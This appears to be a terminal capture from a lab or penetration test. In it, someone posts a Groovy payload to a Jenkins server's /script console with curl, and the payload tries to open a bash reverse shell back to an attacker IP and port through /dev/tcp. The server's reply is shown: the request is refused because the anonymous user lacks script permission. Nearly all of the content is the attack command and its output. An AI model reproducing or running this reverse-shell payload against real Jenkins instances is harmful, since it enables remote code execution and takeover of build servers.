 root@a4c3a9a29065:/etc/cron.d# JENKINS_URL="http://192.168.110.2:8080"\
JENKINS_URL="http://192.168.110.2:8080"\
> ATTACK_IP="192.168.56.104."\
ATTACK_IP="192.168.56.104."\
> ATTACK_PORT="12333" \
ATTACK_PORT="12333" \
> curl -X POST "$JENKINS_URL/script" \
curl -X POST "$JENKINS_URL/script" \
>  --data-urlencode "script=def proc = ['bash','-c','bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
<dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
>   --header "Content-Type: application/x-www-form-urlencoded"
  --header "Content-Type: application/x-www-form-urlencoded"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   892  100   746  100   146  93250  18250 --:--:-- --:--:-- --:--:--  108k
<html><head><meta http-equiv='refresh' content='1;url=/login?from=%2Fscript'/><script>window.location.replace('/login?from=%2Fsc
ript');</script></head><body style='background-color:white; color:white;'>
Authentication required
<!--
You are authenticated as: anonymous
Groups that you are in:
Permission you need to have (but didn't): hudson.model.Hudson.RunScripts
 ... which is implied by: hudson.model.Hudson.Administer
-->
</body></html>